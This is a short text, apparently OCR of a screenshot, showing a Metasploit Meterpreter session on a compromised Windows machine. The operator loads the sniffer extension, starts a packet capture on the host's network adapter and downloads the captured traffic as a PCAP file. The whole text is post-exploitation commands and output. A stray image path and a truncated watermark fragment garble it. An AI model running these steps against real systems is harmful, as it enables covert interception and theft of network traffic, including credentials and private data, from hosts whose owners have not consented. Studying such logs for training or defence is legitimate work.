 meterpreter > load sniffer
Loading extension sniffer...Success.
meterpreter > sniffer_interfaces
1 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false )
2 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514 usable:true dhcp:true wifi:fal
se )
meterpreter > sniffer_start 2
[*] Capture started on interface 2 (50000 packet buffer)
meterpreter > sniffer_dump 2 2.cap
[*] Flushing packet capture buffer for interface 2...
[*] Flushed 2135 packets (1119151 bytes)
[*] Downloaded 046% (524288/1119151)...
[*] Downloaded 093% (1048576/1119151)...
[*] Downloaded 100% (1119151/1119151)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to 2.cap
K
BY OFFE